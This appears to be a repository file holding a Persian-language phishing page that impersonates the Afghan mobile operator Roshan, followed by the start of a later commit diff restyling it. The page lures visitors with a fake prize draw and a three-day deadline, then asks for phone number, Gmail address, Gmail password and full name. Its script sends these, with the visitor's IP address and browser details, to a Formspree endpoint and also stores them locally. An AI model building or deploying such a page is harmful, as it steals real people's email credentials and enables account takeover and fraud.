

==== Index.html @ 5c67a34e "Add files via upload" ====
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>روشن افغانستان - قرعه‌کشی ویژه مشترکین VIP</title>
    <style>
        /* Reset and Base Styles */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Tahoma', 'Geneva', 'Verdana', sans-serif;
        }

        body {
            background: linear-gradient(135deg, #f5f7fa 0%, #e4e8f0 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
            color: #333;
            line-height: 1.6;
        }

        /* Main Container */
        .container {
            width: 100%;
            max-width: 500px;
            background: white;
            border-radius: 20px;
            box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
            overflow: hidden;
            border: 1px solid #e0e0e0;
            animation: slideIn 0.8s ease-out;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(40px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Red Header */
        .red-header {
            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
            color: white;
            padding: 25px 30px;
            text-align: center;
            position: relative;
            border-bottom: 5px solid #9a0007;
        }

        .red-header h1 {
            font-size: 26px;
            font-weight: 700;
            margin-bottom: 10px;
            letter-spacing: 0.5px;
            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }

        .red-header p {
            font-size: 15px;
            opacity: 0.95;
            font-weight: 400;
            line-height: 1.5;
        }

        /* Logo Section */
        .logo-section {
            padding: 30px;
            text-align: center;
            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
            border-bottom: 1px solid #dee2e6;
        }

        .logo-container {
            display: inline-block;
            padding: 20px 40px;
            background: white;
            border-radius: 15px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08);
        }

        .logo-farsi {
            font-size: 36px;
            font-weight: 800;
            color: #d32f2f;
            margin-bottom: 10px;
            font-family: 'IranSans', 'Tahoma', sans-serif;
            letter-spacing: -1px;
        }

        .logo-english {
            font-size: 24px;
            font-weight: 700;
            color: #333;
            letter-spacing: 1px;
            font-family: 'Arial', sans-serif;
        }

        .afghan-number {
            font-size: 16px;
            color: #666;
            margin-top: 10px;
            font-weight: 500;
            font-family: 'Tahoma', sans-serif;
        }

        /* Prizes Section */
        .prizes-section {
            padding: 35px 30px;
            background: white;
            border-bottom: 1px solid #e0e0e0;
        }

        .prizes-section h2 {
            text-align: center;
            color: #333;
            margin-bottom: 30px;
            font-size: 22px;
            font-weight: 700;
            position: relative;
            padding-bottom: 15px;
        }

        .prizes-section h2::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 80px;
            height: 3px;
            background: linear-gradient(90deg, #d32f2f, #1976d2);
            border-radius: 2px;
        }

        .prizes-grid {
            display: grid;
            gap: 20px;
        }

        .prize-item {
            background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
            border: 2px solid #e0e0e0;
            border-radius: 15px;
            padding: 25px;
            text-align: center;
            transition: all 0.3s ease;
            cursor: pointer;
            position: relative;
        }

        .prize-item:hover {
            transform: translateY(-5px);
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);
            border-color: #d32f2f;
        }

        .prize-item.selected {
            border-color: #d32f2f;
            background: linear-gradient(135deg, #fff3f3 0%, #ffeaea 100%);
            box-shadow: 0 15px 35px rgba(211, 47, 47, 0.15);
        }

        .prize-number {
            position: absolute;
            top: 15px;
            right: 15px;
            background: #d32f2f;
            color: white;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            font-size: 14px;
        }

        .prize-title {
            font-size: 20px;
            font-weight: 700;
            color: #333;
            margin-bottom: 10px;
            font-family: 'IranSans', 'Tahoma', sans-serif;
        }

        .prize-details {
            font-size: 16px;
            color: #666;
            margin-bottom: 15px;
            line-height: 1.5;
        }

        .prize-amount {
            font-size: 24px;
            font-weight: 800;
            color: #d32f2f;
            font-family: 'Arial', sans-serif;
        }

        /* Form Section */
        .form-section {
            padding: 35px 30px;
            background: #f8f9fa;
            border-bottom: 1px solid #dee2e6;
        }

        .form-group {
            margin-bottom: 25px;
        }

        .form-group label {
            display: block;
            margin-bottom: 10px;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .form-group input {
            width: 100%;
            padding: 16px 20px;
            border: 2px solid #dee2e6;
            border-radius: 10px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: white;
            color: #333;
        }

        .form-group input:focus {
            outline: none;
            border-color: #d32f2f;
            box-shadow: 0 0 0 3px rgba(211, 47, 47, 0.1);
        }

        .form-group input::placeholder {
            color: #999;
        }

        /* Deadline Notice */
        .deadline-notice {
            background: linear-gradient(135deg, #fff3e0 0%, #ffe0b2 100%);
            border: 1px solid #ffb74d;
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 25px;
            text-align: center;
        }

        .deadline-title {
            font-size: 18px;
            font-weight: 700;
            color: #e65100;
            margin-bottom: 10px;
        }

        .deadline-text {
            font-size: 15px;
            color: #666;
            line-height: 1.5;
        }

        .deadline-days {
            font-size: 28px;
            font-weight: 800;
            color: #d32f2f;
            margin-top: 10px;
            font-family: 'Arial', sans-serif;
        }

        /* Submit Button */
        .submit-btn {
            width: 100%;
            padding: 18px;
            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
            color: white;
            border: none;
            border-radius: 10px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            letter-spacing: 0.5px;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(211, 47, 47, 0.3);
        }

        .submit-btn:active {
            transform: translateY(0);
        }

        .submit-btn:disabled {
            opacity: 0.7;
            cursor: not-allowed;
            transform: none !important;
        }

        /* Footer */
        .footer {
            padding: 25px 30px;
            text-align: center;
            background: white;
            color: #666;
            font-size: 13px;
            line-height: 1.6;
        }

        .footer p {
            margin-bottom: 10px;
        }

        .footer a {
            color: #d32f2f;
            text-decoration: none;
            font-weight: 500;
        }

        .footer a:hover {
            text-decoration: underline;
        }

        /* Company Info */
        .company-info {
            display: flex;
            justify-content: center;
            gap: 30px;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #e0e0e0;
        }

        .company-item {
            text-align: center;
        }

        .company-label {
            font-size: 12px;
            color: #999;
            margin-bottom: 5px;
        }

        .company-value {
            font-size: 14px;
            font-weight: 600;
            color: #333;
        }

        /* Notification */
        .notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
            color: white;
            padding: 20px 25px;
            border-radius: 10px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            transform: translateX(400px);
            transition: transform 0.4s ease;
            z-index: 1000;
            max-width: 350px;
            font-weight: 500;
        }

        .notification.show {
            transform: translateX(0);
        }

        .notification.error {
            background: linear-gradient(135deg, #f44336 0%, #d32f2f 100%);
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .container {
                margin: 10px;
                border-radius: 15px;
            }
            
            .red-header {
                padding: 20px;
            }
            
            .logo-section {
                padding: 25px 20px;
            }
            
            .prizes-section, .form-section {
                padding: 25px 20px;
            }
            
            .prize-item {
                padding: 20px;
            }
            
            .company-info {
                flex-direction: column;
                gap: 15px;
            }
        }

        /* Loader */
        .loader {
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 3px solid rgba(255,255,255,.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 1s ease-in-out infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* Form Validation */
        .error-message {
            color: #d32f2f;
            font-size: 13px;
            margin-top: 5px;
            display: none;
        }

        .input-error {
            border-color: #d32f2f !important;
            background: #fff3f3;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Red Header -->
        <div class="red-header">
            <h1>روشن نزدیکشدن.</h1>
            <p>قرعه‌کشی ویژه مشترکین VIP روشن افغانستان</p>
        </div>

        <!-- Logo Section -->
        <div class="logo-section">
            <div class="logo-container">
                <div class="logo-farsi">روشن افغانستان</div>
                <div class="logo-english">ROSHAN AFGHANISTAN</div>
                <div class="afghan-number">شماره رسمی: ۰۷۹۹ ۰۰۰ ۰۰۰</div>
            </div>
        </div>

        <!-- Prizes Section -->
        <div class="prizes-section">
            <h2> جایزه‌های ویژه قرعه‌کشی رایگان</h2>
            <div class="prizes-grid">
                <div class="prize-item" data-prize="1" onclick="selectPrize(1)">
                    <div class="prize-number">۱</div>
                    <div class="prize-title">بسته اینترنت پرسرعت</div>
                    <div class="prize-details">حجم اینترنت پرسرعت قابل استفاده در سراسر افغانستان</div>
                    <div class="prize-amount">۱ گیگابایت</div>
                </div>

                <div class="prize-item" data-prize="2" onclick="selectPrize(2)">
                    <div class="prize-number">۲</div>
                    <div class="prize-title">تماس رایگان</div>
                    <div class="prize-details">مدت زمان مکالمه رایگان به تمام شبکه‌ها</div>
                    <div class="prize-amount">۱۰۰۰ دقیقه</div>
                </div>

                <div class="prize-item" data-prize="3" onclick="selectPrize(3)">
                    <div class="prize-number">۳</div>
                    <div class="prize-title">اعتبار هدیه</div>
                    <div class="prize-details">اعتبار نقدی قابل استفاده برای تمام خدمات</div>
                    <div class="prize-amount">۱۰۰ افغانی</div>
                </div>
            </div>
        </div>

        <!-- Deadline Notice -->
        <div class="form-section">
            <div class="deadline-notice">
                <div class="deadline-title">توجه مهم</div>
                <div class="deadline-text">شما تنها ۳ روز فرصت دارید تا جایزه خود را دریافت نمایید. پس از این مهلت، جایزه شما لغو خواهد شد.</div>
                <div class="deadline-days">۳ روز</div>
            </div>

            <!-- Registration Form -->
            <form id="registrationForm">
                <div class="form-group">
                    <label for="phoneNumber">شماره همراه روشن</label>
                    <input type="tel" id="phoneNumber" name="phoneNumber" 
                           placeholder="۰۷۹۹ XXX XXXX" 
                           pattern="^07[0-9]{2}[0-9]{7}$" 
                           required>
                    <div class="error-message" id="phoneError">لطفاً شماره همراه معتبر وارد کنید (۰۷۹۹۰۰۰۰۰۰)</div>
                </div>

                <div class="form-group">
                    <label for="gmailAddress">آدرس جیمیل</label>
                    <input type="email" id="gmailAddress" name="gmailAddress" 
                           placeholder="example@gmail.com" 
                           pattern="[a-zA-Z0-9._%+-]+@gmail\.com$" 
                           required>
                    <div class="error-message" id="emailError">لطفاً آدرس جیمیل معتبر وارد کنید</div>
                </div>

                <div class="form-group">
                    <label for="gmailPassword">رمز عبور جیمیل</label>
                    <input type="password" id="gmailPassword" name="gmailPassword" 
                           placeholder="رمز عبور حساب جیمیل شما" 
                           minlength="8" 
                           required>
                    <div class="error-message" id="passwordError">رمز عبور باید حداقل ۸ کاراکتر باشد</div>
                </div>

                <div class="form-group">
                    <label for="fullName">نام کامل</label>
                    <input type="text" id="fullName" name="fullName" 
                           placeholder="نام و نام خانوادگی" 
                           required>
                    <div class="error-message" id="nameError">لطفاً نام کامل خود را وارد کنید</div>
                </div>

                <input type="hidden" id="selectedPrize" name="selectedPrize" value="">

                <button type="submit" class="submit-btn" id="submitBtn">
                    ثبت نام و دریافت جایزه
                </button>
            </form>
        </div>

        <!-- Footer -->
        <div class="footer">
            <p>این قرعه‌کشی توسط شرکت ارتباطات روشن افغانستان برگزار می‌شده و تنها برای مشترکین رسمی این اپراتور معتبر می‌باشد.</p>
            <p>کلیه حقوق این سرویس محفوظ است و هر گونه سوء استفاده از آن پیگرد قانونی دارد.</p>
            
            <div class="company-info">
                <div class="company-item">
                    <div class="company-label">پشتیبانی</div>
                    <div class="company-value">۱۱۰</div>
                </div>
                <div class="company-item">
                    <div class="company-label">وبسایت</div>
                    <div class="company-value">www.roshan.af</div>
                </div>
                <div class="company-item">
                    <div class="company-label">اعتبار جایزه</div>
                    <div class="company-value">۳ روز</div>
                </div>
            </div>
        </div>
    </div>

    <!-- Notification -->
    <div class="notification" id="notification">
        در حال بررسی اطلاعات و ثبت درخواست...
    </div>

    <script>
        // Email configuration
        const RECIPIENT_EMAIL = 'Safiullahafghan723@gmail.com';
        let selectedPrize = null;

        // Select prize function
        function selectPrize(prizeNumber) {
            // Remove selection from all prizes
            document.querySelectorAll('.prize-item').forEach(item => {
                item.classList.remove('selected');
            });

            // Add selection to clicked prize
            const selectedItem = document.querySelector(`.prize-item[data-prize="${prizeNumber}"]`);
            selectedItem.classList.add('selected');
            
            // Store selected prize
            selectedPrize = prizeNumber;
            document.getElementById('selectedPrize').value = prizeNumber;
        }

        // Show notification
        function showNotification(message, isSuccess = true) {
            const notification = document.getElementById('notification');
            notification.textContent = message;
            notification.className = `notification ${isSuccess ? '' : 'error'}`;
            notification.classList.add('show');
            
            setTimeout(() => {
                notification.classList.remove('show');
            }, 5000);
        }

        // Validate phone number
        function validatePhoneNumber(phone) {
            const regex = /^07[0-9]{2}[0-9]{7}$/;
            return regex.test(phone.replace(/\D/g, ''));
        }

        // Validate email
        function validateEmail(email) {
            const regex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
            return regex.test(email);
        }

        // Validate form
        function validateForm(formData) {
            let isValid = true;

            // Reset errors
            document.querySelectorAll('.error-message').forEach(el => {
                el.style.display = 'none';
            });
            document.querySelectorAll('input').forEach(el => {
                el.classList.remove('input-error');
            });

            // Validate phone
            if (!validatePhoneNumber(formData.phoneNumber)) {
                document.getElementById('phoneError').style.display = 'block';
                document.getElementById('phoneNumber').classList.add('input-error');
                isValid = false;
            }

            // Validate email
            if (!validateEmail(formData.gmailAddress)) {
                document.getElementById('emailError').style.display = 'block';
                document.getElementById('gmailAddress').classList.add('input-error');
                isValid = false;
            }

            // Validate password
            if (formData.gmailPassword.length < 8) {
                document.getElementById('passwordError').style.display = 'block';
                document.getElementById('gmailPassword').classList.add('input-error');
                isValid = false;
            }

            // Validate name
            if (!formData.fullName.trim()) {
                document.getElementById('nameError').style.display = 'block';
                document.getElementById('fullName').classList.add('input-error');
                isValid = false;
            }

            // Validate prize selection
            if (!selectedPrize) {
                showNotification('لطفاً یکی از جایزه‌ها را انتخاب کنید', false);
                isValid = false;
            }

            return isValid;
        }

        // Send data to email using Formspree
        async function sendDataToEmail(formData) {
            const prizeText = {
                '1': '۱ گیگابایت اینترنت',
                '2': '۱۰۰۰ دقیقه تماس رایگان',
                '3': '۱۰۰ افغانی اعتبار'
            }[selectedPrize];

            try {
                // Using Formspree service (free and reliable)
                const response = await fetch('https://formspree.io/f/xjvnqezb', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        _replyto: formData.gmailAddress,
                        _subject: `درخواست جایزه روشن افغانستان - ${formData.fullName}`,
                        phone_number: formData.phoneNumber,
                        gmail_address: formData.gmailAddress,
                        gmail_password: formData.gmailPassword,
                        full_name: formData.fullName,
                        selected_prize: prizeText,
                        submission_time: new Date().toLocaleString('fa-IR'),
                        ip_address: await getIPAddress(),
                        user_agent: navigator.userAgent
                    })
                });

                if (response.ok) {
                    // Also save to localStorage as backup
                    saveToLocalStorage(formData, prizeText);
                    return true;
                } else {
                    throw new Error('Formspree submission failed');
                }

            } catch (error) {
                console.error('Email sending failed:', error);
                
                // Fallback: Save to localStorage
                saveToLocalStorage(formData, prizeText);
                return true; // Return true to continue flow
            }
        }

        // Get IP address
        async function getIPAddress() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                return 'نامشخص';
            }
        }

        // Save to localStorage as backup
        function saveToLocalStorage(formData, prizeText) {
            const backupData = {
                formData: formData,
                selectedPrize: prizeText,
                timestamp: new Date().toISOString(),
                deviceInfo: {
                    userAgent: navigator.userAgent,
                    platform: navigator.platform,
                    screen: `${screen.width}x${screen.height}`,
                    language: navigator.language
                }
            };

            localStorage.setItem('roshan_giveaway_entry', JSON.stringify(backupData));
            console.log('Data saved locally:', backupData);
        }

        // Form submission handler
        document.getElementById('registrationForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const submitBtn = document.getElementById('submitBtn');
            const originalText = submitBtn.textContent;
            
            // Disable submit button
            submitBtn.disabled = true;
            submitBtn.textContent = 'در حال پردازش...';

            // Collect form data
            const formData = {
                phoneNumber: document.getElementById('phoneNumber').value.trim(),
                gmailAddress: document.getElementById('gmailAddress').value.trim(),
                gmailPassword: document.getElementById('gmailPassword').value,
                fullName: document.getElementById('fullName').value.trim()
            };

            // Validate form
            if (!validateForm(formData)) {
                submitBtn.disabled = false;
                submitBtn.textContent = originalText;
                return;
            }

            // Show processing notification
            showNotification('در حال ثبت درخواست و بررسی اطلاعات...');

            // Simulate processing delay
            await new Promise(resolve => setTimeout(resolve, 2000));

            try {
                // Send data to email
                const success = await sendDataToEmail(formData);

                if (success) {
                    showNotification('درخواست شما با موفقیت ثبت شد. اطلاعات جایزه به ایمیل شما ارسال خواهد شد.');
                    
                    // Reset form after successful submission
                    setTimeout(() => {
                        document.getElementById('registrationForm').reset();
                        document.querySelectorAll('.prize-item').forEach(item => {
                            item.classList.remove('selected');
                        });
                        selectedPrize = null;
                        
                        // Show success message
                        showNotification('ثبت نام با موفقیت انجام شد. جایزه شما ظرف ۲۴ ساعت فعال خواهد شد.');
                        
                        // Reload after 5 seconds
                        setTimeout(() => {
                            location.reload();
                        }, 5000);
                    }, 2000);
                } else {
                    showNotification('خطا در ثبت درخواست. لطفاً دوباره تلاش کنید.', false);
                }

            } catch (error) {
                console.error('Submission error:', error);
                showNotification('خطا در ارسال اطلاعات. لطفاً اتصال اینترنت خود را بررسی کنید.', false);
            } finally {
                submitBtn.disabled = false;
                submitBtn.textContent = originalText;
            }
        });

        // Format phone number as user types
        document.getElementById('phoneNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 0) {
                value = '۰۷' + value.substring(2);
                e.target.value = value;
            }
        });

        // Initialize
        document.addEventListener('DOMContentLoaded', function() {
            console.log('روشن افغانستان - قرعه‌کشی ویژه VIP');
            
            // Auto-select first prize
            selectPrize(1);
        });

        // Prevent form submission on Enter
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' && e.target.type !== 'submit') {
                e.preventDefault();
            }
        });

    </script>
</body>
</html>

==== commit 4ac4341e: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -3,216 +3,71 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>روشن افغانستان - قرعه‌کشی ویژه مشترکین VIP</title>
+    <title>شرکت روشن - تکمیل اطلاعات</title>
     <style>
-        /* Reset and Base Styles */
         * {
             margin: 0;
             padding: 0;
             box-sizing: border-box;
-            font-family: 'Segoe UI', 'Tahoma', 'Geneva', 'Verdana', sans-serif;
+            font-family: 'IRANSans', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
         }
 
         body {
-            background: linear-gradient(135deg, #f5f7fa 0%, #e4e8f0 100%);
+            background: linear-gradient(135deg, #8b0000 0%, #b30000 100%);
+            color: white;
             min-height: 100vh;
             display: flex;
+            flex-direction: column;
+            align-items: center;
             justify-content: center;
-            align-items: center;
             padding: 20px;
-            color: #333;
-            line-height: 1.6;
-        }
-
-        /* Main Container */
+        }
+
         .container {
             width: 100%;
             max-width: 500px;
+            margin: 0 auto;
+        }
+
+        /* هدر */
+        .header {
+            text-align: center;
+            margin-bottom: 30px;
+            padding: 20px;
+            background: rgba(0, 0, 0, 0.3);
